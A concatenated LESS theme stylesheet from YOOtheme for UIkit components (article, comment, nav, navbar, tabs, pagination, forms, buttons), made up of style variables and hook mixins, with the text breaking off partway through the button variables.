New\n\/\/\n\n@article-title-border-color:                        rgba(0,0,0,0.06);\n@article-border:                                    @global-border;\n\n\n\/\/ Sub-object `uk-article-title`\n\/\/ ========================================================================\n\n.hook-article-title() {\n    display: inline-block;\n    margin-top: 0;\n    padding-bottom: @global-margin - 5;\n    border-bottom: 1px solid @article-title-border-color;\n}\n\n\n\/\/ Sub-object `uk-article-meta`\n\/\/ ========================================================================\n\n.hook-article-meta() {}\n\n\n\/\/ Sub-object `uk-article-lead`\n\/\/ ========================================================================\n\n.hook-article-lead() {}\n\n\n\/\/ Sub-object `uk-article-divider`\n\/\/ ========================================================================\n\n.hook-article-divider() {}\n\n\n\/\/ Miscellaneous\n\/\/ ========================================================================\n\n.hook-article-misc() {\n\n    .uk-article + .uk-article {\n        margin-top: 0;\n        border-top: 1px solid @article-border;\n    }\n\n    .uk-article-title + .uk-article-meta { margin-top: 0; }\n\n}\n\/\/ Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http:\/\/www.yootheme.com\/license) *\/\n\n\/\/\n\/\/ Component: Comment\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@comment-header-margin-bottom:                          @global-margin;\n\n@comment-avatar-margin-right:                           @global-margin;\n\n@comment-title-font-size:                               round((@global-font-size * 1.14));\n@comment-title-line-height:                             round((@comment-title-font-size * 1.37));\n\n@comment-meta-color:                                    @global-muted-color;\n@comment-meta-font-size:                                round((@global-font-size * 0.78));\n@comment-meta-line-height:                              round((@comment-meta-font-size * 1.45));\n\n@comment-list-margin-top:                               @global-margin + 10px;\n\n\/\/\n\/\/ New\n\/\/\n\n@comment-padding:                                       10px;\n@comment-border:                                        @global-border;\n@comment-background:                                    @global-light-background;\n\n@comment-primary-border:                        \t\t@global-primary-background;\n\n\n\/\/ Component\n\/\/ ========================================================================\n\n.hook-comment() {}\n\n\n\/\/ Sub-object `uk-comment-header`\n\/\/ ========================================================================\n\n.hook-comment-header() {\n    padding: @comment-padding;\n    border: 1px solid @comment-border;\n    border-radius: @global-border-radius;\n    background: @comment-background;\n}\n\n\/\/ Sub-object `uk-comment-avatar`\n\/\/ ========================================================================\n\n.hook-comment-avatar() {}\n\n\n\/\/ Sub-object `uk-comment-title`\n\/\/ ========================================================================\n\n.hook-comment-title() {}\n\n\n\/\/ Sub-object `uk-comment-meta`\n\/\/ ========================================================================\n\n.hook-comment-meta() {}\n\n\/\/ Sub-object `uk-comment-body`\n\/\/ ========================================================================\n\n.hook-comment-body() {}\n\n\n\/\/ Sub-object `uk-comment-primary`\n\/\/ ========================================================================\n\n.hook-comment-primary() {}\n\n\n\/\/ Miscellaneous\n\/\/ ========================================================================\n\n.hook-comment-misc() {\n\n    \/* Sub-object `uk-comment-body` *\/\n    .uk-comment-body {\n        padding-left: @comment-padding;\n        padding-right: @comment-padding;\n    }\n\n    .uk-comment-primary {\n\n    \t.uk-comment-header { border: 2px solid @comment-primary-border; }\n\n    \t.uk-comment-title { color: @global-link-color; }\n\n    }\n\n}\n\n\/\/ Navs\n\/\/ Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http:\/\/www.yootheme.com\/license) *\/\n\n\/\/\n\/\/ Component: Nav\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@nav-padding-vertical:                                  5px;\n@nav-padding-horizontal:                                25px;\n\n@nav-header-padding-vertical:                           @nav-padding-vertical;\n@nav-header-padding-horizontal:                         @nav-padding-horizontal;\n@nav-header-font-size:                                  round((@global-font-size * 0.85));\n@nav-header-font-weight:                                @global-font-weight;\n@nav-header-margin-top:                                 @global-margin;\n\n@nav-divider-margin-horizontal:                         @nav-padding-horizontal;\n\n@nav-subtitle-font-size:                                round((@global-font-size * 0.85));\n@nav-subtitle-line-height:                              round((@nav-subtitle-font-size * 1.5));\n\n@nav-sub-padding-vertical:                              @nav-padding-vertical;\n@nav-sub-padding-left:                                  @nav-padding-horizontal;\n\n@nav-parent-icon-width:                                 @global-line-height;\n\n@nav-side-color:                                        @global-color;\n@nav-side-hover-background:                             rgba(0,0,0,0.03);\n@nav-side-hover-color:                                  @global-color;\n@nav-side-active-background:                            #e05b30;\n@nav-side-active-color:                                 @global-contrast-color;\n@nav-side-header-color:                                 @global-muted-color;\n@nav-side-divider-border:                               @global-border;\n@nav-side-nested-color:                                 @global-link-color;\n@nav-side-nested-hover-color:                           @global-link-hover-color;\n\n@nav-dropdown-color:                                    @global-color;\n@nav-dropdown-hover-background:                         rgba(0,0,0,0.03);\n@nav-dropdown-hover-color:                              darken(@global-color, 20%);\n@nav-dropdown-header-color:                             @global-muted-color;\n@nav-dropdown-divider-border:                           @global-border;\n@nav-dropdown-nested-color:                             @global-link-color;\n@nav-dropdown-nested-hover-color:                       @global-link-hover-color;\n\n@nav-navbar-color:                                      @global-color;\n@nav-navbar-hover-background:                           rgba(0,0,0,0.03);\n@nav-navbar-hover-color:                                darken(@global-color, 20%);\n@nav-navbar-header-color:                               @global-muted-color;\n@nav-navbar-divider-border:                             @global-border;\n@nav-navbar-nested-color:                               @global-link-color;\n@nav-navbar-nested-hover-color:                         @global-link-hover-color;\n\n@nav-offcanvas-color:                                   @offcanvas-panel-link-color;\n@nav-offcanvas-hover-background:                        lighten(@offcanvas-bar-background, 5%);\n@nav-offcanvas-hover-color:                             @offcanvas-panel-link-hover-color;\n@nav-offcanvas-active-background:                       darken(@offcanvas-bar-background, 10%);\n@nav-offcanvas-active-color:                            @offcanvas-panel-link-hover-color;\n@nav-offcanvas-header-color:                            @offcanvas-panel-color;\n@nav-offcanvas-divider-border:                          rgba(255,255,255,0.01);\n@nav-offcanvas-nested-color:                            @offcanvas-panel-link-color;\n@nav-offcanvas-nested-hover-color:                      @offcanvas-panel-link-hover-color;\n\n\/\/\n\/\/ New\n\/\/\n\n@nav-side-hover-box-shadow:                             rgba(0,0,0,0.1);\n@nav-side-active-box-shadow:                            rgba(0,0,0,0.1);\n\n@nav-dropdown-hover-box-shadow:                         rgba(0,0,0,0.05);\n\n@nav-navbar-hover-box-shadow:                           rgba(0,0,0,0.05);\n\n@nav-offcanvas-header-background:                       lighten(@offcanvas-bar-background, 5%);\n@nav-offcanvas-divider-background:                      rgba(0,0,0,0.2);\n\n\n\/\/ Sub-object: `uk-nav-header`\n\/\/ ========================================================================\n\n.hook-nav-header() {}\n\n\n\/\/ Sub-object: `uk-nav-divider`\n\/\/ ========================================================================\n\n.hook-nav-divider() {}\n\n\n\/\/ Sub-object: `uk-nav-sub`\n\/\/ ========================================================================\n\n.hook-nav-sub() {}\n\n\n\/\/ Modifier: `uk-nav-parent-icon`\n\/\/ ========================================================================\n\n.hook-nav-parent-icon() {}\n\n\n\/\/ Modifier `uk-nav-side`\n\/\/ ========================================================================\n\n\/\/\n\/\/ Items\n\/\/\n\n.hook-nav-side() {}\n\n\/\/ Hover\n.hook-nav-side-hover() { box-shadow: inset 0 1px 2px @nav-side-hover-box-shadow; }\n\n\/\/ Active\n.hook-nav-side-active() { box-shadow: inset 0 1px 2px @nav-side-active-box-shadow; }\n\n\/\/\n\/\/ Sub-object: `uk-nav-header`\n\/\/\n\n.hook-nav-side-header() {}\n\n\/\/\n\/\/ Sub-object: `uk-nav-divider`\n\/\/\n\n.hook-nav-side-divider() { box-shadow: 0 1px 0 @nav-side-active-box-shadow; }\n\n\n\/\/ Modifier `uk-nav-dropdown`\n\/\/ ========================================================================\n\n\/\/\n\/\/ Items\n\/\/\n\n.hook-nav-dropdown() {}\n\n\/\/ Hover\n.hook-nav-dropdown-hover() { box-shadow: inset 0 1px 2px @nav-dropdown-hover-box-shadow; }\n\n\/\/\n\/\/ Sub-object: `uk-nav-header`\n\/\/\n\n.hook-nav-dropdown-header() {}\n\n\/\/\n\/\/ Sub-object: `uk-nav-divider`\n\/\/\n\n.hook-nav-dropdown-divider() {}\n\n\n\/\/ Modifier `uk-nav-navbar`\n\/\/ ========================================================================\n\n\/\/\n\/\/ Items\n\/\/\n\n.hook-nav-navbar() {}\n\n\/\/ Hover\n.hook-nav-navbar-hover() { box-shadow: inset 0 1px 2px @nav-navbar-hover-box-shadow; }\n\n\/\/\n\/\/ Sub-object: `uk-nav-header`\n\/\/\n\n.hook-nav-navbar-header() {}\n\n\/\/\n\/\/ Sub-object: `uk-nav-divider`\n\/\/\n\n.hook-nav-navbar-divider() {}\n\n\n\/\/ Modifier `uk-nav-offcanvas`\n\/\/ ========================================================================\n\n.hook-nav-offcanvas-link() {}\n.hook-nav-offcanvas-link-hover() {}\n\n\/\/\n\/\/ Items\n\/\/\n\n.hook-nav-offcanvas() {\n    border-top: 1px solid rgba(0,0,0,0.3);\n    box-shadow: inset 0 1px 0 rgba(255,255,255,0.05);\n}\n\n\/\/ Hover\n.hook-nav-offcanvas-hover() {}\n\n\n\/\/ Active\n.hook-nav-offcanvas-active() { box-shadow: inset 0 1px 2px rgba(0,0,0,0.3); }\n\n\/\/\n\/\/ Sub-object: `uk-nav-header`\n\/\/\n\n.hook-nav-offcanvas-header() {\n    margin-top: 0;\n    border-top: 1px solid rgba(0,0,0,0.3);\n    background: @nav-offcanvas-header-background;\n    box-shadow: inset 0 1px 0 rgba(255,255,255,0.05);\n}\n\n\/\/\n\/\/ Sub-object: `uk-nav-divider`\n\/\/\n\n.hook-nav-offcanvas-divider() {\n    margin: 0;\n    height: 4px;\n    background: @nav-offcanvas-divider-background;\n    box-shadow: inset 0 1px 3px rgba(0,0,0,0.3);\n}\n\n\n\/\/ Miscellaneous\n\/\/ ========================================================================\n\n.hook-nav-misc() {\n\n    .uk-nav-offcanvas {\n        border-bottom: 1px solid rgba(0,0,0,0.3);\n        box-shadow: 0 1px 0 rgba(255,255,255,0.05);\n    }\n\n    \/* Sub-object: `uk-nav-sub` *\/\n    .uk-nav-offcanvas .uk-nav-sub {\n        border-top: 1px solid rgba(0,0,0,0.3);\n        box-shadow: inset 0 1px 0 rgba(255,255,255,0.05);\n    }\n\n}\n\/\/ Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http:\/\/www.yootheme.com\/license) *\/\n\n\/\/\n\/\/ Component: Navbar\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@navbar-background:                             mix(@navbar-gradient-top, @navbar-gradient-bottom, 40%);\n@navbar-color:                                  fade(@global-contrast-color, 50%);\n\n@navbar-link-color:                             @global-link-color;\n@navbar-link-hover-color:                       lighten(@global-link-color, 10%);\n\n@navbar-nav-height:                             55px;\n@navbar-nav-line-height:                        @navbar-nav-height;\n@navbar-nav-padding-horizontal:                 20px;\n@navbar-nav-color:                              fade(@global-contrast-color, 60%);\n@navbar-nav-font-size:                          round((@global-font-size * 1.07));\n@navbar-nav-font-weight:                        @global-font-weight;\n@navbar-nav-font-family:                        'Roboto Condensed';\n\n@navbar-nav-hover-background:                   rgba(0,0,0,0.2);\n@navbar-nav-hover-color:                        @global-contrast-color;\n\n@navbar-nav-onclick-background:                 rgba(0,0,0,0.3);\n@navbar-nav-onclick-color:                      @global-link-color;\n\n@navbar-nav-active-background:                  @global-primary-background;\n@navbar-nav-active-color:                       @global-contrast-color;\n\n@navbar-brand-font-size:                        round((@global-font-size * 1.28));\n@navbar-brand-color:                            fade(@global-contrast-color, 90%);\n@navbar-brand-hover-color:                      @global-contrast-color;\n\n@navbar-toggle-font-size:                       round((@global-font-size * 1.28));\n@navbar-toggle-color:                           fade(@global-contrast-color, 60%);\n@navbar-toggle-hover-color:                     @global-contrast-color;\n\n\/\/\n\/\/ New\n\/\/\n\n@navbar-gradient-top:                           #383838;\n@navbar-gradient-bottom:                        #2f2f2f;\n\n@navbar-nav-active-gradient-top:                @global-primary-gradient-top;\n@navbar-nav-active-gradient-bottom:             @global-primary-gradient-bottom;\n\n@navbar-box-shadow:                             rgba(0,0,0,0.0);\n@navbar-nav-hover-box-shadow:                   rgba(0,0,0,0.1);\n@navbar-nav-onclick-box-shadow:                 rgba(0,0,0,0.1);\n\n@navbar-text-transform:                         uppercase;\n\n\n\/\/ Component\n\/\/ ========================================================================\n\n.hook-navbar() {\n    background-image: -webkit-linear-gradient(top, @navbar-gradient-top, @navbar-gradient-bottom);\n    background-image: linear-gradient(to bottom, @navbar-gradient-top, @navbar-gradient-bottom);\n    box-shadow: inset 0 -1px 0 @navbar-box-shadow;\n}\n\n\n\/\/ Sub-object: `uk-navbar-nav`\n\/\/ ========================================================================\n\n\/\/ Hover\n.hook-navbar-nav-hover() {\n    position: relative;\n    z-index: 1;\n    box-shadow: inset 0 2px 4px @navbar-nav-hover-box-shadow;\n}\n\n\/\/ OnClick\n.hook-navbar-nav-onclick() { box-shadow: inset 0 2px 4px @navbar-nav-onclick-box-shadow; }\n\n\/\/ Active\n.hook-navbar-nav-active() {\n    background-origin: border-box; \/* 1 *\/\n    background-image: -webkit-linear-gradient(top, @navbar-nav-active-gradient-top, @navbar-nav-active-gradient-bottom);\n    background-image: linear-gradient(to bottom, @navbar-nav-active-gradient-top, @navbar-nav-active-gradient-bottom);\n}\n\n\n\/\/ Sub-object: `uk-navbar-content`\n\/\/ ========================================================================\n\n.hook-navbar-content() {}\n\n\n\/\/ Miscellaneous\n\/\/ ========================================================================\n\n.hook-navbar-misc() {\n\n    \/* Navbar nav *\/\n    .uk-navbar-nav > li > a { text-transform: @navbar-text-transform; }\n\n}\n\/\/ Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http:\/\/www.yootheme.com\/license) *\/\n\n\/\/\n\/\/ Component: Subnav\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@subnav-color:                                  @global-color;\n@subnav-hover-color:                            @global-link-color;\n@subnav-active-color:                           @global-link-color;\n\n@subnav-line-border:                            @global-border;\n\n@subnav-pill-hover-background:                  @global-light-background;\n@subnav-pill-hover-color:                       @global-color;\n@subnav-pill-active-background:                 @global-primary-background;\n@subnav-pill-active-color:                      @global-contrast-color;\n\n@subnav-disabled-color:                         @global-muted-color;\n\n\/\/\n\/\/ New\n\/\/\n\n@subnav-hover-box-shadow:                       rgba(0,0,0,0.06);\n@subnav-active-box-shadow:                      rgba(0,0,0,0.1);\n\n\n\/\/ Component\n\/\/ ========================================================================\n\n\/\/\n\/\/ Items\n\/\/\n\n.hook-subnav() {}\n\n\/\/ Hover\n.hook-subnav-hover() {}\n\n\/\/ Active\n.hook-subnav-active() {}\n\n\n\/\/ Modifier: `uk-subnav-line'\n\/\/ ========================================================================\n\n.hook-subnav-line-divider() {}\n\n\n\/\/ Modifier: `uk-subnav-pill'\n\/\/ ========================================================================\n\n.hook-subnav-pill() { border-radius: @global-border-radius; }\n\n\/\/ Hover\n.hook-subnav-pill-hover() { box-shadow: 0 0 0 1px @subnav-hover-box-shadow; }\n\n\/\/ Active\n.hook-subnav-pill-active() { box-shadow: inset 0 1px 2px @subnav-active-box-shadow; }\n\n\n\/\/ Disabled state\n\/\/ ========================================================================\n\n.hook-subnav-disabled() {}\n\n\n\/\/ Miscellaneous\n\/\/ ========================================================================\n\n.hook-subnav-misc() {}\n\/\/ Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http:\/\/www.yootheme.com\/license) *\/\n\n\/\/\n\/\/ Component: Breadcrumb\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@breadcrumb-disabled-color:                         @global-muted-color;\n\n\n\/\/ Component\n\/\/ ========================================================================\n\n.hook-breadcrumb() {}\n\n\n\/\/ Items\n\/\/ ========================================================================\n\n.hook-breadcrumb-divider() {}\n\n\n\/\/ Miscellaneous\n\/\/ ========================================================================\n\n.hook-breadcrumb-misc() {}\n\/\/ Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http:\/\/www.yootheme.com\/license) *\/\n\n\/\/\n\/\/ Component: Pagination\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@pagination-line-height:                                @global-line-height;\n@pagination-background:                                 @global-default-background;\n@pagination-color:                                      @global-color;\n\n@pagination-hover-background:                           @global-default-hover-background;\n@pagination-hover-color:                                darken(@global-color, 20%);\n\n@pagination-onclick-background:                         @global-default-active-background;\n@pagination-onclick-color:                              @global-color;\n\n@pagination-active-background:                          @global-primary-background;\n@pagination-active-color:                               @global-contrast-color;\n\n@pagination-disabled-background:                        @global-light-background;\n@pagination-disabled-color:                             @global-muted-color;\n\n\/\/\n\/\/ New\n\/\/\n\n@pagination-gradient-top:                               @global-default-gradient-top;\n@pagination-gradient-bottom:                            @global-default-gradient-bottom;\n\n@pagination-primary-gradient-top:                       @global-primary-gradient-top;\n@pagination-primary-gradient-bottom:                    @global-primary-gradient-bottom;\n\n@pagination-active-box-shadow:                          rgba(0,0,0,0.1);\n\n\n\/\/ Component\n\/\/ ========================================================================\n\n.hook-pagination-item() {\n    border: 1px solid @global-border;\n    border-radius: @global-border-radius;\n}\n\n\n\/\/ Items\n\/\/ ========================================================================\n\n.hook-pagination-link() {\n    background-image: -webkit-linear-gradient(top, @pagination-gradient-top, @pagination-gradient-bottom);\n    background-image: linear-gradient(to bottom, @pagination-gradient-top, @pagination-gradient-bottom);\n}\n\n.hook-pagination-link-hover() {\n    border-color: @global-hover-border;\n    background-image: none;\n}\n\n.hook-pagination-link-active() {\n    background-image: none;\n    box-shadow: inset 0 1px 2px @pagination-active-box-shadow;\n}\n\n\/\/\n\/\/ Active\n\/\/\n\n.hook-pagination-active() {\n    background-image: -webkit-linear-gradient(top, @pagination-primary-gradient-top, @pagination-primary-gradient-bottom);\n    background-image: linear-gradient(to bottom, @pagination-primary-gradient-top, @pagination-primary-gradient-bottom);\n}\n\n\/\/\n\/\/ Disabled\n\/\/\n\n.hook-pagination-disabled() {}\n\n\n\/\/ Miscellaneous\n\/\/ ========================================================================\n\n.hook-pagination-misc() {}\n\/\/ Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http:\/\/www.yootheme.com\/license) *\/\n\n\/\/\n\/\/ Component: Tab\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@tab-border:                                        @global-border;\n@tab-padding-horizontal:                            18px;\n@tab-padding-vertical:                              10px;\n@tab-color:                                         @global-link-color;\n\n@tab-hover-background:                              @global-light-background;\n@tab-hover-color:                                   @global-link-color;\n\n@tab-active-border:                                 @global-border;\n@tab-active-background:                             #fff;\n@tab-active-color:                                  @global-dark-color;\n\n@tab-disabled-color:                                @global-muted-color;\n\n\/\/\n\/\/ New\n\/\/\n\n@tab-gradient-top:                                  @global-default-gradient-top;\n@tab-gradient-bottom:                               @global-default-gradient-bottom;\n\n@tab-hover-gradient-top:                            darken(@global-default-gradient-top, 3%);\n@tab-hover-gradient-bottom:                         darken(@global-default-gradient-bottom, 3%);\n\n@tab-onclick-box-shadow:                            rgba(0,0,0,0.1);\n\n\n\/\/ Component\n\/\/ ========================================================================\n\n\/\/\n\/\/ Items\n\/\/\n\n.hook-tab() {\n    border: none;\n    background: mix(@tab-gradient-top, @tab-gradient-bottom, 50%);\n    background-image: -webkit-linear-gradient(top, @tab-gradient-top, @tab-gradient-bottom);\n    background-image: linear-gradient(to bottom, @tab-gradient-top, @tab-gradient-bottom);\n}\n\n\/\/ Hover\n.hook-tab-hover() {\n    background: mix(@tab-gradient-top, @tab-gradient-bottom, 10%);\n    background-image: -webkit-linear-gradient(top, @tab-hover-gradient-top, @tab-hover-gradient-bottom);\n    background-image: linear-gradient(to bottom, @tab-hover-gradient-top, @tab-hover-gradient-bottom);\n}\n\n\/\/ Active\n.hook-tab-active() {}\n\n\/\/ Disabled\n.hook-tab-disabled() {}\n\n\n\/\/ Miscellaneous\n\/\/ ========================================================================\n\n.hook-tab-misc() {\n\n    .uk-tab {\n        border: none;\n        background: mix(@tab-gradient-top, @tab-gradient-bottom, 80%);\n        background-image: -webkit-linear-gradient(top, @tab-gradient-top, @tab-gradient-bottom);\n        background-image: linear-gradient(to bottom, @tab-gradient-top, @tab-gradient-bottom);\n    }\n\n    .uk-tab > li { margin-bottom: 0; }\n\n    .uk-tab > li:nth-child(n+2) > a { margin-left: 0; }\n\n    \/* Hover *\/\n    .uk-tab > li:not(.uk-active) > a:hover,\n    .uk-tab > li:not(.uk-active) > a:focus,\n    .uk-tab > li.uk-open:not(.uk-active) > a {\n        margin-bottom: 0;\n        padding-bottom: @tab-padding-vertical;\n    }\n\n    \/* OnClick *\/\n    .uk-tab > li > a:active {\n        box-shadow: inset 0 1px 2px @tab-onclick-box-shadow;\n    }\n\n    \/* Modifier: 'tab-flip'\n     ========================================================================== *\/\n\n    .uk-tab-flip > li:nth-child(n+2) > a { margin-right: 0; }\n\n\n    \/* Modifier: 'tab-center'\n     ========================================================================== *\/\n\n    .uk-tab-center { border-bottom: none; }\n\n    .uk-tab-center-bottom {\n        border-bottom: none;\n        border-top: none;\n    }\n\n\n    \/* Modifier: 'tab-bottom'\n     ========================================================================== *\/\n\n    .uk-tab-bottom { border-top: none; }\n\n    .uk-tab-bottom > li { margin-top: 0; }\n\n    .uk-tab-bottom > li > a { border-bottom-width: 0; }\n\n    .uk-tab-bottom > li:not(.uk-active) > a:hover,\n    .uk-tab-bottom > li:not(.uk-active) > a:focus,\n    .uk-tab-bottom > li.uk-open:not(.uk-active) > a {\n        margin-top: 0;\n        padding-top: @tab-padding-vertical;\n    }\n\n\n    \/* Modifier: 'tab-grid'\n     ========================================================================== *\/\n\n    .uk-tab-grid { margin-left: 0; }\n\n    .uk-tab-grid:before {\n        left: 0;\n        bottom: 0;\n    }\n\n    .uk-tab-grid > li:first-child > a { margin-left: 0; }\n\n    \/*\n     * If `uk-tab-bottom`\n     *\/\n\n    .uk-tab-grid.uk-tab-bottom:before { top: 0; }\n\n\n    \/* Modifier: 'tab-left', 'tab-right'\n     ========================================================================== *\/\n\n    \/* Only tablets and desktops *\/\n    @media (min-width: @breakpoint-medium) {\n\n        .uk-tab-left > li:nth-child(n+2) > a,\n        .uk-tab-right > li:nth-child(n+2) > a { margin-top: 0; }\n\n        \/*\n         * Modifier: 'tab-left'\n         *\/\n\n        .uk-tab-left { border-right: none; }\n\n        .uk-tab-left > li { margin-right: 0; }\n\n        .uk-tab-left > li > a { border-bottom-width: 0; }\n\n        .uk-tab-left > li:not(.uk-active) > a:hover,\n        .uk-tab-left > li:not(.uk-active) > a:focus {\n            margin-right: 0;\n            padding-right: @tab-padding-horizontal;\n        }\n\n        \/*\n         * Modifier: 'tab-right'\n         *\/\n\n        .uk-tab-right { border-left: 0; }\n\n        .uk-tab-right > li { margin-left: 0; }\n\n        .uk-tab-right > li > a { border-bottom-width: 0; }\n\n        .uk-tab-right > li:not(.uk-active) > a:hover,\n        .uk-tab-right > li:not(.uk-active) > a:focus {\n            margin-left: 0;\n            padding-left: @tab-padding-horizontal;\n        }\n\n    }\n\n}\n\n\n\/\/ Elements\n\/\/ Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http:\/\/www.yootheme.com\/license) *\/\n\n\/\/\n\/\/ Component: List\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@list-line-border:                                  @global-border;\n@list-striped-background:                           @global-light-background;\n\n\/\/\n\/\/ New\n\/\/\n\n@list-striped-border:                               @global-border;\n\n\n\/\/ Modifier: `list-line`\n\/\/ ========================================================================\n\n.hook-list-line() {}\n\n\n\/\/ Modifier: `list-striped`\n\/\/ ========================================================================\n\n.hook-list-striped() { border-bottom: 1px solid @list-striped-border; }\n\n\n\/\/ Miscellaneous\n\/\/ ========================================================================\n\n.hook-list-misc() {\n\n    .uk-list-striped > li:first-child { border-top: 1px solid @list-striped-border; }\n\n}\n\/\/ Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http:\/\/www.yootheme.com\/license) *\/\n\n\/\/\n\/\/ Component: Description list\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@description-list-line-border:                          @global-border;\n@description-list-line-color:                           @global-muted-color;\n\n\n\/\/ Miscellaneous\n\/\/ ========================================================================\n\n.hook-description-list-misc() {}\n\/\/ Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http:\/\/www.yootheme.com\/license) *\/\n\n\/\/\n\/\/ Component: Table\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@table-margin-vertical:                             @global-margin;\n\n@table-caption-color:                               @global-muted-color;\n@table-caption-font-size:                           round((@global-font-size * 0.85));\n\n@table-striped-background:                          @global-light-background;\n\n@table-hover-background:                            rgba(0,0,0,0.03);\n\n\/\/\n\/\/ New\n\/\/\n\n@table-border:                                      @global-border;\n\n\n\/\/ Component\n\/\/ ========================================================================\n\n.hook-table() { border-bottom: 1px solid @table-border; }\n\n\n\/\/ Miscellaneous\n\/\/ ========================================================================\n\n.hook-table-misc() {}\n\/\/ Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http:\/\/www.yootheme.com\/license) *\/\n\n\/\/\n\/\/ Component: Form\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@form-height:                               @global-height;\n@form-small-height:                         @global-small-height;\n@form-large-height:                         @global-large-height;\n@form-small-font-size:                      round((@global-font-size * 0.85));\n@form-large-font-size:                      round((@global-font-size * 1.14));\n\n@form-border:                               @global-border;\n@form-background:                           @global-light-background;\n@form-color:                                @global-color;\n@form-placeholder-color:                    @global-muted-color;\n\n@form-focus-border:                         @global-hover-border;\n@form-focus-background:                     #fff;\n@form-focus-color:                          @global-color;\n\n@form-disabled-border:                      @global-border;\n@form-disabled-background:                  @global-light-background;\n@form-disabled-color:                       @global-muted-color;\n\n@form-danger-border:                        fade(desaturate(@global-danger-color, 20%), 30%);\n@form-danger-background:                    #fff7f8;\n@form-danger-color:                         @global-danger-color;\n\n@form-success-border:                       fade(desaturate(@global-success-color, 20%), 30%);\n@form-success-background:                   #f4fff5;\n@form-success-color:                        @global-success-color;\n\n@form-blank-border:                         @global-border;\n\n@form-legend-border:                        @global-border;\n@form-legend-font-size:                     round((@global-font-size * 1.28));\n@form-legend-line-height:                   round((@form-legend-font-size * 1.66));\n\n@form-gutter:                               @global-margin;\n\n@form-icon-width:                           @global-height;\n@form-icon-font-size:                       @global-font-size;\n@form-icon-color:                           @global-muted-color;\n\n\n\/\/ Component\n\/\/ ========================================================================\n\n.hook-form() {\n    border-radius: @global-border-radius;\n    font-weight: inherit;\n}\n\n\/\/ Focus state\n.hook-form-focus() {}\n\n\/\/ Disabled state\n.hook-form-disabled() {}\n\n\/\/ Legend\n.hook-form-legend() {}\n\n\n\/\/ Validation states\n\/\/ ========================================================================\n\n\/\/\n\/\/ Error state\n\/\/\n\n.hook-form-danger() {}\n\n\/\/\n\/\/ Success state\n\/\/\n\n.hook-form-success() {}\n\n\n\/\/ Style modifiers\n\/\/ ========================================================================\n\n.hook-form-blank() {}\n.hook-form-blank-focus() {}\n\n\n\/\/ Sub-object: `uk-form-label`\n\/\/ ========================================================================\n\n.hook-form-stacked-label() {}\n\n.hook-form-horizontal-label() {}\n\n\n\/\/ Miscellaneous\n\/\/ ========================================================================\n\n.hook-form-misc() {}\n\n\/\/ Common\n\/\/ Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http:\/\/www.yootheme.com\/license) *\/\n\n\/\/\n\/\/ Component: Button\n\/\/\n\/\/ ========================================================================\n\n\n\/\/ Variables\n\/\/ ========================================================================\n\n@button-height:                                 @global-height;\n@button-mini-height:                            @global-mini-height;\n@button-small-height:                           @global-small-height;\n@button-large-height:                           @global-large-height;\n@button-line-height:                            @global-height;\n\n@button-mini-line-height:                       @global-mini-height;\n@button-small-line-height:                      @global-small-height;\n@button-large-line-height:                      @global-large-height;\n\n@button-mini-font-size:                         round((@global-font-size * 0.78));\n@button-small-font-size:                        round((@global-font-size * 0.85));\n@button-large-font-size:                        round((@global-font-size * 1.14));\n\n@button-font-size:                              round((@global-font-size * 0.93)); \/\/ 13px\n@button-background:                             @global-default-background;\n@button-color:                                  @global-color;\n@button-hover-background:                       @global-default-hover-background;\n@button-hover-color:                            @global-color;\n@button-active-background:                      @global-default-active-background;\n@button-active-color:                           @global-color;\n\n@button-primary-background:                     @global-primary-background;\n@button-primary-color:                          @global-contrast-color;\n@button-primary-hover-background:               desaturate(lighten(@global-primary-background, 5%), 6%);\n@button-primary-hover-color:                    @global-contrast-color;\n@button-primary-active-background:              desaturate(darken(@global-primary-background, 5%), 6%);\n@button-primary-active-color:                   @global-contrast-color;\n\n@button-success-background:                     @global-success-background;\n@button-success-color:                          @global-contrast-color;\n@button-success-hover-background:               desaturate(lighten(@global-success-background, 5%), 6%);\n@button-success-hover-color:                    @global-contrast-color;\n@button-success-active-background:              desaturate(darken(@global-success-background, 5%), 6%);\n@button-success-active-color:                   @global-contrast-color;\n\n@button-danger-background:                      @global-danger-background;\n@button-danger-color:                           @global-contrast-color;\n@button-danger-hover-background:                desaturate(lighten(@global-danger-background, 5%), 6%);\n@button-danger-hover-color:                     @global-contrast-color;\n@button-danger-active-background:               desaturate(darken(@global-danger-background, 5%), 6%);\n@button-danger-active-color:                    @global-contrast-color;\n\n@button-disabled-background:                    @global-light-background;\n@button-disabled-color:                         @global-muted-color;\n\n@button-link-color:                             @global-link-color;\n@button-link-hover-color:                       @global-link-hover-color;\n@button-link-disabled-color:                    @global-muted-color;\n\n\/\/\n\/\/ New\n\/\/\n\n@button-box-shadow:                             rgba(0,0,0,0.09);\n@button-hover-box-shadow:                       rgba(0,0,0,0.16);\n@button-active-box-shadow:                      rgba(0,0,0,0.1);\n\n@button-gradient-top:                           